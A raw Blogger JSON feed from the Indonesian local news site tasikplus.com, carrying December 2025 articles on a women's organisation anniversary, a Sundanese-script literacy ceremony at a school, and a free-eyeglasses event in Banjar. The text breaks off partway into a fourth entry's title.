Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1375"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi 